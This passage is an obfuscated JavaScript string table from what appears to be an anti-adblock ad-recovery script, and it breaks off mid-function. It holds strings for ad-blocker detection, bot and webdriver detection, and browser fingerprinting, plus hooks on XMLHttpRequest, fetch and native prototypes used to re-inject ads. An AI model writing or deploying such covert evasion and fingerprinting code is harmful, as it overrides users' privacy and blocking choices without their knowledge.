B5|JIS-B4|letter|legal|ledger','fromSourceMap','HTMLMetaElement','socdm.com','none|vertical-to-horizontal','admost.com','reverse','is_limited_ads','https://securepubads.g.doubleclick.net/tag/js/gpt.js','apcnf','pipeThrough','gblpids','Active\x20auto\x20recovery:\x20index\x20','Element_id','expression','productSub','ats.rlcdn.com','PerformanceResourceTiming_encodedBodySize','listenerId','botKind','privacy-center.org','String_replace','window','genieesspv.jp','signalStatus','HTMLAnchorElement_hostname','normal|break-all|keep-all|break-word|auto-phrase','start|end|center|stretch','MSG_ACK_VISIBLE','lastIndexOf','.end','nextSibling','cachedResultIsInAdIframe','matrix(\x20<number>#{6}\x20)','useragent','consumeUntilSemicolonIncluded','y.one.impact-ad.jp','<number\x20[0,1]>','is_acceptable_ads_blocked','text/html','prototype','Load\x20stylesheet\x20results:\x20','inventories',':not(','runBoredpandaMonitor\x20error','match.rundsp.com','rule','description','backgroundImage','setPrototypeOf','Selector','ad.360yield-basic.com','lngtdv.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','anyclip.com','mailto:','\x20is\x20blocked','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','safeframe.googlesyndication.com','unknown','[csstree-match]\x20BREAK\x20after\x20','adapi.inlcorp.com','compareByGeneratedPositionsInflated','[lining-nums|oldstyle-nums]','trimLeft','webkitSpeechGrammar','substringToPos','arkadium-aps-tagan.adlightning.com','getParameter','drag|no-drag','protect','auto|bullets|numbers|words|spell-out|<counter-style-name>','scanString','getClickUrl','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','api.ootoo.co.kr','cust_params','none|[first||[force-end|allow-end]||last]','first-id.fr','not_blocking_ads','[[auto|<length-percentage>]{1,2}]#','pointer-events','/getconfig/sodar','/f.min.js','query','Expected\x20','as_domain','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','not','read-only|read-write|read-write-plaintext-only','playwire.com','textAd','Percentage','/gampad/ads','perspective(\x20[<length\x20[0,∞]>|none]\x20)','window.parent._df.t','/filter-fingerprint','cefsharp','www.whatcar.com','Event_stopImmediatePropagation','reason','a-mo.net','pbjs','gpt-ima-adshield','gpt-vuukle','sessionId','not\x20<media-in-parens>','prev_iu_szs','__lastWatirConfirm','HTMLAnchorElement','__fr','boundingClientRect','adsinteractive','welt.de','HTMLVideoElement_poster','cqi','pluginsArray','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','\x20iterations','dvmax','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','sdkVersion','isInIframe','hookWindowProperty\x20Error:\x20','<\x27border-top-width\x27>','flow|flow-root|table|flex|grid|ruby','protectHtml','content-box|border-box|fill-box|stroke-box|view-box','StyleSheet','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','tokenStart','fromSetString','AdThrive_','Unknown\x20field\x20`','visible|hidden|collapse','string','DeclarationList','adpushup.com','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','\x20pending\x20cmds','compareByOriginalPositions','normal|<length-percentage>','insertRule','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','toArray','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','CSSStyleDeclaration_getPropertyValue','originalLine','lexer','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','reject','createDescriptor','includeHosts','recognizer','url-token','ima://','applyRatio','smsonline.cloud','auto-add|add(\x20<integer>\x20)|<integer>','dbm_d','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','none|[<shape-box>||<basic-shape>]|<image>','cqw','akamaized.net','only','skipValidation','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','<shape-box>|fill-box|stroke-box|view-box','toLowerCase','ybar','argument\x20val\x20is\x20invalid','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','adUnitPath','str','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','\x22:\x22,\x20','mismatchLength','enter','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|<custom-ident>','isAbsolute','mmctsvc.com','26658fCdgTg','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','shardingIndex','important','http://api.dable.io/widgets/','concat','indexww.com','getOwnPropertyDescriptor','<clip-source>|[<basic-shape>||<geometry-box>]|none','HTMLMetaElement_content','auto|none|antialiased|subpixel-antialiased','adpushup','window.external.toString\x20is\x20not\x20a\x20function','data-src','repeat|stretch|round','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','_blank','about:blank','decodeId','Layer','auto|touch','defer','rest','inside|outside','content-security-policy','Blocked\x20prebid\x20request\x20error\x20for\x20','https://css-load.com','medium','omnitagjs.com','https://consent.northantstelegraph.co.uk','chrome','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<string>|<custom-ident>+','window.external\x20is\x20undefined','recovery_adm_gpt_request','first','cursor','HTMLSourceElement','<length>||<color>','elapsed_time_ms','message','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','x-frame-height','channel','<line-width>{1,4}','fromArray','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<supports-decl>|<supports-selector-fn>','adunit','ad.gt','[object\x20Date]','scroll','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','decorate','scaleZ(\x20[<number>|<percentage>]\x20)','TopLevelCss','languages','BotdError','Css','rlh','succeedscene.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','intentiq.com','botd\x20timeout','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','search','<angle>','Node','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','about:','split','SYN_URG','navigator','[pack|next]||[definite-first|ordered]','.pages.dev','ar-yahoo-v1','randomize','cqb','[INVENTORY]\x20found\x20visible\x20','OutOfPageFormat','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Parse\x20error:\x20','img_','arrayBuffer','html','<wq-name>','Function.prototype.bind\x20is\x20undefined','[<integer>&&<symbol>]#','protectUrlContext','stack','script','forceBraces','iionads.com','<\x27justify-self\x27>|anchor-center','gpt-highfivve','auto|never|always|<absolute-size>|<length>','Window_setInterval','<custom-ident>','[<geometry-box>|no-clip]#','skipWs','[<length>|<number>]{1,4}','-webkit-calc(','blocking_ads','cpmstar.com','lijit.com','#adshield','https://prebid.trustedstack.com/rtb/trustedstack','smadex.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','https://googleads.g.doubleclick.net/pagead/ads','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','tagan.adlightning.com','analytics','timestamp','HTMLTableRowElement','extra','xyz|xyz-d50|xyz-d65','Failed\x20to\x20load\x20profile:\x20','normal|break-word','for','all|<custom-ident>','<div','base[href]','abs(\x20<calc-sum>\x20)','cmVzZXJ2ZWQySW5wdXQ=',',\x20scrollX:\x20','https://aax.amazon-adsystem.com/e/dtb/bid','<\x27margin-inline-end\x27>','ADNXSMediation','click','bqstreamer.com','slotElementId','<number>|<percentage>|none','clearInterval','<xyz-space>\x20[<number>|<percentage>|none]{3}','Boolean','AnPlusB','<single-transition>#','as_handler_set','_fa_','platform','reserved2','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','intersectionRect','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<\x27margin-inline\x27>','HTMLAnchorElement_pathname','px-cloud.net','postrelease.com','eachMapping','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Proxy','brainlyads.com','running|paused','merequartz.com','googlesyndication.com','osano_','__prehooked','sharethrough.com','normal|compact','clickio.com','[historical-ligatures|no-historical-ligatures]','none|auto','auto|<animateable-feature>#','Unknown\x20node\x20type:\x20','marker-end','phantomas','Event','server','<url>|<string>','im-apps.net','getTokenStart','cootlogix.com','https://t.html-load.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','browserEngineKind','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','target=\x22_top\x22','command','center|start|end|self-start|self-end|flex-start|flex-end','<\x27border-top-color\x27>','tokens','display\x20none','none','preventDefault','appendChild','title\x20(english\x20only)','ads-twitter.com','handlers','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','leave','forEach','__as_xhr_onload','awesomium','\x22></script></head><body></body></html>','Node_insertBefore','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Scope','HTMLElement_style','1340289MrxfwH','removeAttribute','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','iab-flexad','\x20is\x20expected','auto|start|end|left|right|center|justify','scaleY(\x20[<number>|<percentage>]\x20)','true|false','omid_message_method','method','firefox','flip-block||flip-inline||flip-start','HEAD','innovid.com','optidigital.com','isEncodedUrl','revert','sdk_version','text-ads','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','/negotiate/script-set-value','lvmin','initLogUploadHandler','_asClickListeners','matchDeclaration','<grid-line>','resource','Group','visible','ports','<percentage>|<length>|<number>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','cdn.flashtalking.com','string-token','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','sign(\x20<calc-sum>\x20)','<\x27block-size\x27>','partitioned','<custom-ident>\x20:\x20<integer>+\x20;','pb_','location','_isTcfNeeded','openxcdn.net','max','sidead','originalPositionFor','computeSourceURL','toISOString','defineProperties','[none|start|end|center]{1,2}','[src*=','[<length-percentage>|auto]{1,2}|cover|contain',';\x20SameSite=None','innerHeight','mediarithmics.com','translateY(\x20<length-percentage>\x20)','<url>+',';\x20Partitioned','<mask-layer>#','[data-ad-slot]','a-mx.com','filter','result','httpEquiv','!important','casalemedia.com','matches','HTMLAnchorElement_host','Document_querySelectorAll','recoverAds','.gamezop.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','appendScriptElementAsync','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','var(','mediatradecraft.com','[<type-selector>?\x20<subclass-selector>*]!','ayads.co','pmdstatic.net','Delim\x20\x22','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','findValueFragments','https://ap.lijit.com/rtb/bid','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<transform-function>+','__as_ready_resolve','xhr_defer','91d63f52','Click','data-target','<single-animation-timeline>#','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','attributeFilter','gpt-clickio','appendList','sparteo.com','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','players','img_dggnaogcyx5g7dge2a9x2g7yda9d','from','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','checkAtruleName','border-box|padding-box|content-box','auto|from-font|<length>|<percentage>','ltr|rtl','webkitTemporaryStorage','<\x27bottom\x27>','Mesa\x20OffScreen','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','axelspringer.com','adsafeprotected.com','bp_','delay','char\x20must\x20be\x20length\x201','[<length-percentage>|left|center|right]#','none|discard-before||discard-after||discard-inner','Document_querySelector','umogames.com','__tcfapi\x20not\x20found\x20within\x20timeout','always|[anchors-valid||anchors-visible||no-overflow]','flatMap','text-ad','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','meta[name=\x22as-tester-handler-added\x22]','gpt-adsinteractive','<length-percentage>&&hanging?&&each-line?','encodeUrl','replaceAll','url(','pubmatic.com','cssTargetRegex','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','none|<single-transition-property>#','normal|strong|moderate|none|reduced','write','manchesterworld.uk','/ivt/detect','atrule','none|<integer>','ZmthZA==','CDO','generic','all','!boolean-group','biggeekdad.com','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','urlParse','boolean','auto|thin|none','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','readSequence','when','brightness(\x20<number-percentage>\x20)','reduceRight','Unknown\x20node\x20type\x20`','gpt-enliple','Must\x20be\x20between\x200\x20and\x2063:\x20','[clip|ellipsis|<string>]{1,2}','<simple-selector>#','[<predefined-rgb-params>|<xyz-params>]','serviceName','doubleverify.com','<div\x20class=\x22','allowPrebid','createItem','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','lookupType','SECSSOBrowserChrome','DOMParser_parseFromString','w\x20=\x20window.parent.parent;','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','as-search-','Performance.network','polarbyte','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','__fxdriver_unwrapped','pub.doubleverify.com','features','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','isElementDisplayNone','<color>+|none','__fpjs_d_m','TBL','textContent','isPropagationStopped','solid|double|dotted|dashed|wavy','initLogMessageHandler','cbidsp','nextState','appendData','none|railed','dn0qt3r0xannq.cloudfront.net','s.amazon-adsystem.com','\x20\x20\x20\x20','content-ad','player','smartadserver.com','script-src','readyState','[row|column]||dense','ad.smaato.net','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','CDO-token','gecko/','MediaSettingsRange','firefox_etp_enabled','none|chained','auto|all|none','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','nthChildOf','SVGElement','skin_wrapper','https://consent.up.welt.de','s0.2mdn.net','auto?\x20[none|<length>]','fraudSensorParams','prev','geb','has','fill|contain|cover|none|scale-down','_sorted','log.pinterest.com','Google','prompt','rhombusads.com','[auto|<integer>]{1,3}','b3V0cHV0','Invalid\x20protect\x20url:\x20','auto|<custom-ident>','__$webdriverAsyncExecutor','readable','blob:','trackad.cz','auto|optimizeSpeed|crispEdges|geometricPrecision','systemLanguage','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','none|<image>','https:','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','dvh','recovery_loaded_time','[none|<keyframes-name>]#','throw','admanmedia.com','modifier','intervalId','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Keyword','scope','gpt-nextmillennium','\x20not\x20an\x20object','<supports-condition>','as_session_id','pseudo','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','MessageEvent_source','<length>|auto','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','Too\x20many\x20question\x20marks','HTMLElement','querySelectorAll','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','scrollX','<complex-selector>#','matchAtruleDescriptor','EventTarget_removeEventListener','HTMLImageElement_srcset','ads-partners.coupang.com','detections','lookupValue','additionalAdsBait','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','bounceexchange.com','rubiconproject.com','Failed\x20to\x20get\x20key\x20from:\x20','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','caption|icon|menu|message-box|small-caption|status-bar','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','max-age','supports(','isUnregistered','timeout','open','https://c.html-load.com','getCategoryExclusions','[<container-name>]?\x20<container-condition>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','createAuctionNonce','removeProperty','parseContext','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','HTMLAnchorElement_href','cdn.nidan.d2c.ne.jp','WhiteSpace','_self','intersectionRatio','raptive','params','sp_message_','is_admiral_active','lookupTypeNonSC','microad.jp','longestMatch','northernirelandworld.com','Exception\x20occurred\x20in\x20hooked\x20property\x20','read-','connectid.analytics.yahoo.com','smartyads.com','Identifier\x20or\x20parenthesis\x20is\x20expected','none|proximity|mandatory','fromEntries','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','fxios/','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','window.process\x20is','<div\x20class=\x22CAN_ad\x22>','fill','HTMLTableSectionElement','freeze','https://ads.yieldmo.com/exchange/prebid','adthrive.com','HTMLAnchorElement_hash','HTMLIFrameElement_contentWindow','<relative-selector>#','is_brave','as_debug','document_getElementById','none|<custom-ident>+','presage.io','(-token','FontFace','<\x27width\x27>','CSSStyleDeclaration_cssText','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','anonymised.io','<percentage>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','googMsgType','grippers|none','<declaration>','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','isChannelConnected','parseRulePrelude','gamezop.com','Element_insertAdjacentHTML','defineOutOfPageSlot','cqmin','dispatchEvent','cache_is_blocking_acceptable_ads','https://orbidder.otto.de/bid','lineItemId','false','bricks-co.com','trys','urlRegexes','/pcs/activeview?','pub.network','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','script_version','Element_setHTMLUnsafe','HTMLFormElement','number-token','api.reurl.co.kr','Wrong\x20value\x20`','originalColumn','https://exchange.kueezrtb.com/prebid/multi/','contain|none|auto','HTMLImageElement_src','destroySlots','logs','Document_getElementById','googletagservices.com','secure','end','avt','ApplePayError',',\x20scrollY:\x20','JSON_parse','http://127.0.0.1','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','event_sample_ratio','shift','#as_domain','charCodeAt','blocked_script_cache','<single-animation-direction>#','doctype','floor','ADM\x20(','reserved1Input','Node_appendChild','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','`\x20has\x20no\x20known\x20descriptors','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','appVersion','<single-animation-composition>#','content|fixed','i|s','lax','scribens.fr','cookie','getArg','element\x20out\x20of\x20viewable\x20window','isInRootIframe','__fxdriver_evaluate','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','\x20or\x20hex\x20digit','do69ll745l27z.cloudfront.net','layer','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','updateCursors','compareByGeneratedPositionsDeflated','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','anonymous','XMLHttpRequest_statusText','/static/topics/topics_frame.html','dump','atrules','AtruleDescriptor','getAttributeNames','frameId','isSamsungBrowser','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','ad_unit_path','adnxs-simple.com','<\x27margin-right\x27>','flat','halifaxcourier.co.uk','URL','<\x27align-items\x27>\x20<\x27justify-items\x27>?','__driver_unwrapped','<length>|<percentage>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','agrvt.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','naver','pub_300x250','hasAttribute','sizes',';\x20Domain=','gpt','ad-delivery.net','sepia(\x20<number-percentage>\x20)','placeholder-slot','cmpStr','PseudoClassSelector','keepOriginalAcceptableAds','flat|preserve-3d','[from-image||<resolution>]&&snap?','revert-layer','inline|block|horizontal|vertical','Terminate\x20-\x20bot\x20detected','prepend','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','urlFilter','sunderlandecho.com','valueOf','Unknown\x20property','Element_hasAttribute','_ads','statusText','delim-token','generate','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','../','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','gpt-interworks','Profile\x20is\x20null\x20or\x20undefined','CefSharp','<\x27top\x27>','HTMLIFrameElement_contentDocument','\x20\x20\x20','Window_name','equals','https://c.amazon-adsystem.com/aax2/apstag.js','https://ad-delivery.net/px.gif?ch=1','getBoundingClientRect','baseURI','setSourceContent','htlbid.com','IntersectionObserverEntry','adshield-native','media','last','rex','Blocked\x20slot\x20define:\x20[','applySourceMap','adfit','include','errArgs','upload','contents|none','a2Zwdg==','male|female|neutral','[object\x20Reflect]','Unknown\x20type:\x20','navigator.connection\x20is\x20undefined','tpdads.com','minutemedia','normal|<string>','stopPropagation','Element_attributes','isBrave','join','adthrive','getComputedStyle','normal|<number>|<length>|<percentage>','doubleclick\x5c.net','a24xZWhvNmZqYnI0MHB4YzlpMnE=','getElementsByTagName','Type\x20of\x20node\x20should\x20be\x20an\x20Object','parentNode','fs-','Equal\x20sign\x20is\x20expected','securepubads.g.doubleclick.net','scroll(\x20[<axis>||<scroller>]?\x20)','padStart','gpt-adapex','meta[http-equiv=\x22Content-Security-Policy\x22]','image-set(\x20<image-set-option>#\x20)','Element_innerHTML','sequentum','https://imasdk.googleapis.com','zemanta.com','SelectorList','-moz-calc(','/pagead/gen_204?','Analytics.event(','is_blocking_ads','knowt.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','RunPerfTest','fminer','__as_is_ready_state_change_loading','none|<offset-path>||<coord-box>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','matrix3d(\x20<number>#{16}\x20)','MSG_ACK_INVISIBLE','rad','ads_','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;